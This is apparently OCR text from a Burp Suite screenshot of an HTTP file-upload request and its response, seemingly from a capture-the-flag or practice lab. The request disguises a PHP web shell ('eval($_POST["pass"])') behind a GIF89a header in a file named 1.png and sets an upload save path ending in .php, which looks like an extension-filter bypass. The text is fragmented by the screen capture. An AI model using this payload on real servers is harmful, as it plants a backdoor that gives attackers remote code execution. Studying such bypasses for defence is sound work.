 1 ×
2 ×
Send
Cancel
Target: http://89.116.173.117:30008
HTTP/1
Request
Pretty
Raw
Hex
\n
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://89.116.173.117:30008/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryZdfAA26JrWy7BKfn
16 Content-Disposition: form-data; name="
save_path"
17
18 ./upload/11.php
19 ------WebKitFormBoundaryZdfAA26JrWy7BKfn
20 Content-Disposition: form-data; name="
upload_file"; filename="1.png"
21 Content-Type: application/octet-stream
22
23 GIF89a
24 <?php
25 eval($_POST["pass"]);
26
27 ------WebKitFormBoundaryZdfAA26JrWy7BKfn
28 Content-Disposition: form-data; name="submit
"
29
30 Upload
31 ------WebKitFormBoundaryZdfAA26JrWy7BKfn--
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Apr 2024 03:47:56 GMT
3 Server: Apache/2.2.22 (EL)
4 X-Powered-By: PHP/5.2.17
5 Content-Length: 1657
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
□□□□□□
</title>
14 <script>
15 function error(){
16 swal("□□□□", "", "error");
17 }
18
19 function black(){
20 swal("□□□□□ jpg jpeg png gif □□□□□",
"", "error");
21 }
22 </script>
23 <script src="
./attachs/sweetalert.min.js">
</script>
24 <link href="
./attachs/bootstrap.sketchy.min.css"
rel="stylesheet">
Search...
0 matches
Inspector
Selection
1 (0x1)
Selected character
\0
Code
Hex
00
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 12
Response headers 6
Done
1,847 bytes | 308 millis